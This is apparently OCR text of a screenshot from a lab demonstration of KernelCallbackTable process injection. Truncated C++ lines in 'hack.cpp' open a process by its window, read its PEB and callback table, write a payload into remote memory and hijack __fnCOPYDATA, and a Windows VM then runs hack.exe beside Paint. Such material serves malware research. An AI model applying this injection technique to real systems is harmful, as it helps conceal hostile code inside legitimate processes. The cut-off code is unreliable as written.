 File Edit View Bookmarks Settings Help
191 if (hw == NULL) {
192 printf("failed to find window :(\n")
193 return -2;
194 }
195 GetWindowThreadProcessId(hw, &pid);
196 ph = OpenProcess(PROCESS_ALL_ACCESS, F
197
198 HMODULE ntdll = GetModuleHandleA("ntdl
199 pNtQueryInformationProcess myNtQueryIn
ll, "NtQueryInformationProcess"));
200
201 myNtQueryInformationProcess(ph, Proces
202
203 ReadProcessMemory(ph, pbi.PebBaseAddre
204 ReadProcessMemory(ph, peb.KernelCallba
205
206 LPVOID rb = VirtualAllocEx(ph, NULL, s
E);
207 WriteProcessMemory(ph, rb, my_payload,
208
209 LPVOID tb = VirtualAllocEx(ph, NULL, s
210 kct.__fnCOPYDATA = (ULONG_PTR)rb;
211 WriteProcessMemory(ph, tb, &kct, sizeo
212
NORMAL hack.cpp cpp utf-8[unix] 92% ≡ 211/227 ln : 54
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\malware\2022-01-24-malware-injection-15> dir
Directory: Z:\malware\2022-01-24-malware-injection-15
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 1/26/2022 10:17 PM 41472 hack.exe
PS Z:\malware\2022-01-24-malware-injection-15> .\hack.exe
=^..^=
Meow-meow!
OK
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
People
10:20 PM
1/26/2022
2
Right Ctrl